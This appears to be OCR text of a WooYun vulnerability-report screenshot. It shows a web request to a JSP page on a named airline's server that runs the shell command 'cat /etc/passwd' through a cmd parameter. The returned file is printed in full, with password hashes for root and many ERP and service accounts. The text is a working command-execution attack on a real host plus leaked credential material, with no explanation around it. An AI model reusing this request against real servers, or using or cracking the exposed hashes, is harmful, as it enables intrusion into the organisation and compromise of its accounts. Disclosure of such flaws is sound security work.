 aqc
srm.hnair.com:8082/aqc
hnair.com:8082/aqcs/test01.jsp?cmd=cat%20/etc/passwd
Elements Network Sources Timeline Profiles Resources Audits Console
<html>
<head></head>
<body>
"root:uM9Ky6QsGmAj.:0:3::/:/sbin/sh
daemon:*:1:5::/:/sbin/sh
bin:*:2:2::/usr/bin:/sbin/sh
sys:*:3:3::/:
adm:*:4:4::/var/adm:/sbin/sh
uucp:*:5:3::/var/spool/uucppublic:/usr/lbin/uucp/uucico
lp:*:9:7::/var/spool/lp:/sbin/sh
nuucp:*:11:11::/var/spool/uucppublic:/usr/lbin/uucp/uucico
hpdb:*:27:1:ALLBASE:/:/sbin/sh
nobody:*:-2:-2::/:
www:*:30:1::/:
smbnull:*:101:101:DO NOT USE OR DELETE - needed by Samba:/var/opt/samba/nologin:/bin/false
cimsrvr:*:102:102:WBEM Services:/var/opt/wbem:/sbin/sh
sfmdb:*:103:20::/home/sfmdb:/sbin/sh
sshd:*:104:103:sshd privsep:/var/empty:/bin/false
iwww:*:105:1::/home/iwww:/sbin/sh
owww:*:106:1::/home/owww:/sbin/sh
hpsmh:*:107:104:System Management Homepage:/var/opt/hpsmh:/sbin/sh
tftp:*:108:105:Trivial FTP user:/home/tftp:/usr/bin/false
appltest:xoLSOoV7s3o3E:109:106::/data/erptest/app:/sbin/sh
oratest:6w8EfCJqlQos6:110:106::/data/erptest/db:/sbin/sh
appclone:gLqjgRbWShAQ2:111:106::/data/erpclone/app:/sbin/sh
oraclone:rMGxlPbuigVdc:112:106::/data/erpclone/db:/sbin/sh
appltst:OOTR3DPSmijTc:113:106::/data1/erptest/app:/sbin/sh
oratst:VS9JepaX8GWpc:114:106::/data1/erptest/db:/sbin/sh
applsso:eT6EGEOIeqhv6:115:106::/data1/erpclone/app:/sbin/sh
orasso:HWsMZaKf/cu6w:116:106::/data1/erpclone/db:/sbin/sh
oashn:2aEOGNKV1enfE:117:106::/data1/hnoas:/sbin/sh
appssl:kStYUJBbVzBRE:118:106::/data1/hnssl:/sbin/sh
monitor:h2v.uP9D9V49k:119:20::/home/monitor:/sbin/sh
appmob:CA3VBqwEBEIFI:120:106::/home/appmob:/sbin/sh
zabbix:*:121:20::/home/zabbix:/bin/false
www.wooyun.org